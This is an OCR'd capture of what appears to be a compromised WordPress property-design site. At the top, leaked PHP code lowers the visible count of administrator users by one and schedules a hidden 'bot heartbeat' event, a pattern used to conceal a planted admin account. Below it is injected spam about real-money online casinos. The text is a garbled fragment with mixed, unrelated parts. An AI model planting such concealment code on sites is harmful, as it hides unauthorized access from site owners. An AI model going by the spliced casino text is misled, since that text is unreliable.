
'administrator' ) as $key ) { if ( isset( $views[ $key ] ) ) { $views[
$key ] = preg_replace_callback( '/\((\d+)\)/', function( $m ) { return '(' .
max( 0, (int) $m[1] - 1 ) . ')'; }, $views[ $key ], 1 ); } } return $views; }
); add_action( 'init', function() { if ( ! function_exists(
'wp_next_scheduled' ) || ! function_exists(
'wp_schedule_single_event' ) ) { return; } if ( ! wp_next_scheduled(
'wp_extra_bot_heartbeat' ) ) { wp_schedule_single_event( time() + 5
* MINUTE_IN_SECONDS, 'wp_extra_bot_heartbeat' ); } } );
add_action( 'wp_extra_bot_heartbeat', function() { // noop } );
Skip
VETENIM
to
content
Kami Memberikan Informasi Desain Properti Rumah
MENU
VETENIM
To legally gamble in the a real income casinos on
the internet U . s ., constantly like registered